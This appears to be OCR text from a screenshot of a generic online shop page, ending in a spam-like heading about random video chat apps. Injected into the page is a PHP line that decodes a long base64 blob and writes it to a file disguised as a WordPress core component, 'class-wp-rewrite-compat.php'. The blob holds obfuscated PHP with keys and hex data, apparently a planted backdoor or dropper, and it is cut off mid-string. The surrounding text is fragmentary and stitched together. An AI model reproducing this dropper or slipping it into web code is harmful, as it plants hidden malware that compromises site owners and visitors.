
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
10 Finest Random Video Chat
Apps Like Camsurf